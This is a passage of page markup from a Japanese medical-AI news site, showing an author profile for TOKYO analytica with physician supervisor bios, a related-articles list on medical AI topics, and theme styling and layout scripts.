(min-width:768px) and (max-width:1018px){.tdi_27{border:1px solid #ededed}}@media (max-width:767px){.tdi_27{border:1px solid #ededed}.tdi_27 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_27 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-photo" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-117 photo ' height='117' width='117'/></a><div class="tdb-author-info"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-name">TOKYO analytica</a><a href="https://tokyoanalytica.com/"  class="tdb-author-url">https://tokyoanalytica.com/</a><div class="tdb-author-descr">TOKYO analyticaはデータサイエンスと臨床医学に強力なバックグラウンドを有し、健康増進の追求を目的とした技術開発と科学的エビデンス構築を主導するソーシャルベンチャーです。

The Medical AI Timesにおける記事執筆は、循環器内科・心臓血管外科・救命救急科・小児科・泌尿器科などの現役医師およびライフサイエンス研究者らが中心となって行い、下記2名の医師が監修しています。

1. 岡本 将輝
信州大学医学部卒（MD）、東京大学大学院専門職学位課程修了（MPH）、東京大学大学院医学系研究科博士課程修了（PhD）、英University College London（UCL）科学修士課程最優等修了（MSc with distinction）。UCL visiting researcher、日本学術振興会特別研究員、東京大学特任研究員を経て、現在は米ハーバード大学医学部講師、マサチューセッツ総合病院研究員、SBI大学院大学客員教授など。専門はメディカルデータサイエンス。

2. 杉野 智啓
防衛医科大学校卒（MD）。大学病院、米メリーランド州対テロ救助部隊を経て、現在は都内市中病院に勤務。専門は泌尿器科学、がん治療、バイオテロ傷病者の診断・治療、緩和ケアおよび訪問診療。泌尿器科専門医、日本体育協会認定スポーツドクター。</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_28" >
<style></style>
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:auto}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{border-color:#eaeaea}.tdi_28 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_28 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_28 .td-module-container:before{bottom:-7.5px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_28 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}.tdi_28 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td-module-container:before{bottom:-13px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:inline-block}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","show_cat":"none","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2940","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2940,"live_filter_cur_post_parent_id":0}';
block_tdi_28.td_column_number = "2";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "9";
block_tdi_28.found_posts = "131";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "15";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/11/07/16004/"  rel="bookmark" class="td-image-wrap " title="脳年齢ギャップが老化や神経・精神疾患のバイオマーカーになり得る" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Brain_Age_Gap_Biomarker-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/11/07/16004/"  rel="bookmark" title="脳年齢ギャップが老化や神経・精神疾患のバイオマーカーになり得る">脳年齢ギャップが老化や神経・精神疾患のバイオマーカーになり得る</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T10:00:00+09:00" >2025年11月7日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2025/01/21/14658/"  rel="bookmark" class="td-image-wrap " title="救急医療に応用可能なAI製品 &#8211; FDAリストのレビュー" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Emergency-medical-care-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/01/21/14658/"  rel="bookmark" title="救急医療に応用可能なAI製品 &#8211; FDAリストのレビュー">救急医療に応用可能なAI製品 &#8211; FDAリストのレビュー</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-21T10:00:00+09:00" >2025年1月21日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2024/11/06/14487/"  rel="bookmark" class="td-image-wrap " title="歯科領域初のAIキャリブレーションツール「Calibrate」 &#8211; Pearl社" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/6720f36a56da20bbd1007b1c_Pearl-Calibrate-Social-1-p-1600-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/11/06/14487/"  rel="bookmark" title="歯科領域初のAIキャリブレーションツール「Calibrate」 &#8211; Pearl社">歯科領域初のAIキャリブレーションツール「Calibrate」 &#8211; Pearl社</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-06T10:00:05+09:00" >2024年11月6日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2024/09/07/14359/"  rel="bookmark" class="td-image-wrap " title="胆管癌、肝細胞癌を検出・鑑別する超音波AI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1140691149.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/09/07/14359/"  rel="bookmark" title="胆管癌、肝細胞癌を検出・鑑別する超音波AI">胆管癌、肝細胞癌を検出・鑑別する超音波AI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-07T10:00:33+09:00" >2024年9月7日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2024/05/15/14262/"  rel="bookmark" class="td-image-wrap " title="「壁コンセントで利用可能」な低電力MRIをAIが実現" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-510584002.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/05/15/14262/"  rel="bookmark" title="「壁コンセントで利用可能」な低電力MRIをAIが実現">「壁コンセントで利用可能」な低電力MRIをAIが実現</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-15T10:00:19+09:00" >2024年5月15日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2024/01/17/14163/"  rel="bookmark" class="td-image-wrap " title="BioTrace &#8211; 肝腫瘍アブレーション時の超音波検査をAIで精密化" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-944885746.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/01/17/14163/"  rel="bookmark" title="BioTrace &#8211; 肝腫瘍アブレーション時の超音波検査をAIで精密化">BioTrace &#8211; 肝腫瘍アブレーション時の超音波検査をAIで精密化</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-17T10:00:42+09:00" >2024年1月17日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/10/13/13991/"  rel="bookmark" class="td-image-wrap " title="スマートメスがロボット機器による手術を実現する" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Dr-Arturas-Straizys-tests-the-smart-scaple-in-the-lab.-Credit-Rhona-Crawford-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/10/13/13991/"  rel="bookmark" title="スマートメスがロボット機器による手術を実現する">スマートメスがロボット機器による手術を実現する</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-13T10:01:34+09:00" >2023年10月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/09/20/13893/"  rel="bookmark" class="td-image-wrap " title="GE HealthCare &#8211; 「AI支援超音波技術開発」で4400万ドルの助成金獲得" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-973136992.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/09/20/13893/"  rel="bookmark" title="GE HealthCare &#8211; 「AI支援超音波技術開発」で4400万ドルの助成金獲得">GE HealthCare &#8211; 「AI支援超音波技術開発」で4400万ドルの助成金獲得</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-20T10:01:28+09:00" >2023年9月20日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/08/02/13693/"  rel="bookmark" class="td-image-wrap " title="スマホを聴診器に &#8211; FDA認可のAIソフトウェア「Stethophone」" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/access-stethophone-reading-heartbeat-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/08/02/13693/"  rel="bookmark" title="スマホを聴診器に &#8211; FDA認可のAIソフトウェア「Stethophone」">スマホを聴診器に &#8211; FDA認可のAIソフトウェア「Stethophone」</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-02T10:00:41+09:00" >2023年8月2日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_31 td_block_template_1">
<style>.tdi_31{margin-bottom:12px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td-spot-id-spot_img_hidden{display:none}.tdi_31 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://peatix.com/event/4752465" class="td_spot_img_all"><img src="https://aitimes.media/wp-content/uploads/SCIENCE-TOKYO-SITEBANNER-1.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_32" >
<style></style>
<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-block-title a,.tdi_32 .td-block-title span{text-transform:uppercase!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td_module_wrap{width:100%;float:left}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) 